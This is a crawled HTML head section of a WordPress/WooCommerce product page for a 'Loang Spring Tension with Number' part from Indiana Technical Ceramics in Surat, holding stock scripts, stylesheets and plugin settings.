

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indianatechnicalceramics.com/product/loang-spring-tension-with-number/?18346677=contemplate
body_size: 17115
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta name="facebook-domain-verification" content="y79393ro7x7b8vtqlr0kanss5akkjn" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.indianatechnicalceramics.com/xmlrpc.php">
    <title>Loang Spring Tension with Number &#8211; ITC &#8211; Indiana Technical Ceramics, Ceramic guide manufacturer, Surat Gujarat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ITC - Indiana Technical Ceramics, Ceramic guide manufacturer, Surat Gujarat &raquo; Feed" href="https://www.indianatechnicalceramics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ITC - Indiana Technical Ceramics, Ceramic guide manufacturer, Surat Gujarat &raquo; Comments Feed" href="https://www.indianatechnicalceramics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ITC - Indiana Technical Ceramics, Ceramic guide manufacturer, Surat Gujarat &raquo; Loang Spring Tension with Number Comments Feed" href="https://www.indianatechnicalceramics.com/product/loang-spring-tension-with-number/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.indianatechnicalceramics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/2ecf4f6e7522bac5b71e67ac80239292.css?ver=2de0e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/431ecedbcf77844865078c5e727ace95.css?ver=0bb58' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/420b62e98c6d20ee6e2e1366d22a54f1.css?ver=6c797' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link data-optimized="1" rel='stylesheet' id='classic-theme-styles-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/35e77419cfffd6a0ede3e068038768a5.css?ver=39977' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/96d92d2a752684fda96e22e9f7f47143.css?ver=11add' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='stm-stm-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/3f001548a4047cec093bf0c887e39029.css?ver=3b40c' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/24ae6908cdf3a135e1343c3742a5a9f0.css?ver=9218b' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-optimized="1" rel='stylesheet' id='wpmenucart-icons-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/0f555ae9f973ca7d17ac38c4bc76a0d0.css?ver=887c3' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://www.indianatechnicalceramics.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.indianatechnicalceramics.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.indianatechnicalceramics.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.indianatechnicalceramics.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.indianatechnicalceramics.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.indianatechnicalceramics.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link data-optimized="1" rel='stylesheet' id='wpmenucart-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/06225d99f69e818bfc628dc3e48deb2a.css?ver=4cfaf' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='photoswipe-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/77efd85141b9eaa950ae9d46317224d8.css?ver=9c989' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/59d96f7fb71ef474ae4dbbcbd2fad155.css?ver=8db56' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/5c49621c63f810dcff333a04729dd6f7.css?ver=c61ba' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/5e2c4bfe1ca470f56c7656f9a78532cc.css?ver=c6d14' type='text/css' media='only screen and (max-width: 768px)' />
<link data-optimized="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/c283a44aaf8e30de90e5ea25e14e6b94.css?ver=d74ab' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/dfe883ab73ee22990728bef608cf46ac.css?ver=25761' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/0042e31e09e101a4cad7e545970dcfba.css?ver=a8c35' type='text/css' media='all' />
<style id='vc_font_awesome_5_shims-inline-css' type='text/css'>
body #wrapper .fa.fa-facebook{font-family:'Font Awesome 5 Brands' !important;}
</style>
<link data-optimized="1" rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/6f4dea86a68311aa7ba2ab5894abd9e0.css?ver=3d852' type='text/css' media='all' />
<style id='vc_font_awesome_5-inline-css' type='text/css'>
body #wrapper .fa.fa-map-marker{font-family:'FontAwesome' !important;} body .fa.fa-map-marker:before{content:"\f041"}
</style>
<link data-optimized="1" rel='stylesheet' id='font-awesome-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/6b283c999fd8aaceed7e406f9f910f71.css?ver=bd21b' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='consulting-style-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/7060c65ecf057bceee9092fd2d01ee47.css?ver=003c6' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='consulting-layout-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/f3c99aedc302694c31d3e8a0c2fe784b.css?ver=88b3b' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ background-repeat: repeat !important; background-image: url() !important; }.mtc, .mtc_h:hover{
					color: #001b77!important
				}.stc, .stc_h:hover{
					color: #e8ce0f!important
				}.ttc, .ttc_h:hover{
					color: #e8ce0f!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #001b77!important
				}.sbc, .sbc_h:hover{
					background-color: #e8ce0f!important
				}.tbc, .tbc_h:hover{
					background-color: #e8ce0f!important
				}.mbdc, .mbdc_h:hover{
					border-color: #001b77!important
				}.sbdc, .sbdc_h:hover{
					border-color: #e8ce0f!important
				}.tbdc, .tbdc_h:hover{
					border-color: #e8ce0f!important
				}.header_top .container{ z-index:20 !important; } .stm-glob-workers:before{ color: #ffee40 !important; } .icon_texts{display:none;} .header_socials{display:none;} ul#menu-main-menu li a{ color:#ffe400; } .top_nav .main_menu_nav>ul>li ul, .top_nav .top_nav_wrapper>ul>li ul{ background:#001b77 !important; } .tablepress tfoot th, .tablepress thead th{ background: #001b77 !important; color:#fff; } .header_top.clearfix.affix-top { box-shadow: none !important; } .tablepress .odd td { background-color: #e6e7e8 !important; } tr td { color: #606062 !important; } li#tab-title-description { display:none; } div#tab-description{ visibility: hidden; } .woocommerce div.product .woocommerce-tabs ul.tabs li a{ text-transform: capitalize !important; } h3.no_stripe { text-transform: capitalize !important; } .testimonial .image { display: none; } .widget.widget_block h2 { color: #fff; } #footer .footer_widgets .widget { margin: 0 0 0px !important; }
</style>
<link data-optimized="1" rel='stylesheet' id='select2-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/0b5e2470394c9f513d1f3f660dba20fe.css?ver=68005' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='header_builder-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/c11eeea1a2887afd2a7deabce8bf4eaa.css?ver=4b6fa' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='stm-skin-custom-generated-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/b6d2e7562edc3d0c874e458fe30c5873.css?ver=63f00' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='consulting-global-styles-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/62ea87e26d2fcc56412411042988a109.css?ver=956ef' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>

    
        .elementor-widget-video .eicon-play {
            border-color: #ffe400;
            background-color: #ffe400;
        }

        .elementor-widget-wp-widget-nav_menu ul li,
        .elementor-widget-wp-widget-nav_menu ul li a {
            color: #001b77;
        }

        .elementor-widget-wp-widget-nav_menu ul li.current-cat:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-cat>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item>a,
        .elementor-widget-wp-widget-nav_menu ul li:hover>a {
            border-left-color: #e8ce0f;
        }

        div.elementor-widget-button a.elementor-button,
        div.elementor-widget-button .elementor-button {
            background-color: #001b77;
        }

        div.elementor-widget-button a.elementor-button:hover,
        div.elementor-widget-button .elementor-button:hover {
            background-color: #ffe400;
            color: #001b77;
        }

        .elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
        .elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
            color: #e8ce0f;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
            background-color: #ffe400;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
            color: #001b77;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
            background-color: #001b77;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
            color: #ffe400;
        }

        .radial-progress .circle .mask .fill {
            background-color: #ffe400;
        }

    

    
</style>
<link data-optimized="1" rel='stylesheet' id='stm_megamenu-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/96b4f5da67920095940ba3fb850c41b0.css?ver=d3c00' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='joinchat-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/e21115327c364b11a18f01b229eb8d6e.css?ver=75a01' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='tablepress-default-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/d5fc817756ee8b93f3e7d34ac3e0e391.css?ver=8d05e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='sr-wc-360-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/2338433816f2ba46669fa5bdbf60ec8e.css?ver=768d5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.indianatechnicalceramics.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>




<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.indianatechnicalceramics.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>



<script type='text/javascript' id='sr-wc-360-js-extra'>
/* <![CDATA[ */
var sr_360_data = {"images":["https:\/\/www.indianatechnicalceramics.com\/wp-content\/uploads\/2021\/06\/15-0.jpg","https:\/\/www.indianatechnicalceramics.com\/wp-content\/uploads\/2021\/06\/15-01.jpg","https:\/\/www.indianatechnicalceramics.com\/wp-content\/uploads\/2021\/06\/15-03.jpg","https:\/\/www.indianatechnicalceramics.com\/wp-content\/uploads\/2021\/06\/15-04.jpg","https:\/\/www.indianatechnicalceramics.com\/wp-content\/uploads\/2021\/06\/15-05.jpg","https:\/\/www.indianatechnicalceramics.com\/wp-content\/uploads\/2021\/06\/15-06.jpg","https:\/\/www.indianatechnicalceramics.com\/wp-content\/uploads\/2021\/06\/15-07.jpg","https:\/\/www.indianatechnicalceramics.com\/wp-content\/uploads\/2021\/06\/15-08.jpg","https:\/\/www.indianatechnicalceramics.com\/wp-content\/uploads\/2021\/06\/15-09.jpg","https:\/\/www.indianatechnicalceramics.com\/wp-content\/uploads\/2021\/06\/15-10.jpg","https:\/\/www.indianatechnicalceramics.com\/wp-content\/uploads\/2021\/06\/15-11.jpg"],"icon":"sr-attachment-icon-360_","bg":"#ffffff","animation":"true","animation_reverse":"false","rotation_speed":"40","rotation_control":"360,drag,zoom","pos":"1","text_enabled":"0","text":"<div class='sr360-stage'><\/div><div class='sr360-loading-placeholder'><strong>Please Wait Loading View...<\/strong><\/div>","default":"<div class='sr360-stage'><\/div>","sizeMode":"fit","img_path":"https:\/\/www.indianatechnicalceramics.com\/wp-content\/plugins\/sr-product-360o-view\/assets\/img","sense":"1"};
/* ]]> */
</script>


<link rel="https://api.w.org/" href="https://www.indianatechnicalceramics.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.indianatechnicalceramics.com/wp-json/wp/v2/product/7884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indianatechnicalceramics.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.indianatechnicalceramics.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.7.2" />
<link rel="canonical" href="https://www.indianatechnicalceramics.com/product/loang-spring-tension-with-number/" />
<link rel='shortlink' href='https://www.indianatechnicalceramics.com/?p=7884' />
<link rel="alternate" type="application/json+oembed" href="https://www.indianatechnicalceramics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indianatechnicalceramics.com%2Fproduct%2Floang-spring-tension-with-number%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.indianatechnicalceramics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indianatechnicalceramics.com%2Fproduct%2Floang-spring-tension-with-number%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		        <script type="text/javascript">
            var ajaxurl = 'https://www.indianatechnicalceramics.com/wp-admin/admin-ajax.php';
            var stm_ajax_load_events = '2a9eabac14';
            var stm_ajax_load_portfolio = 'b2b24d9be6';
            var stm_ajax_add_event_member_sc = 'e082e72b1f';
            var stm_custom_register = 'e466e53d34';
            var stm_get_prices = 'b800fe603c';
            var stm_get_history = '3bfc72ceee';
            var consulting_install_plugin = '26720a0bbb';
            var stm_ajax_add_review = 'c30540e342';
        </script>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/cropped-logo-32x32.png" sizes="32x32" />
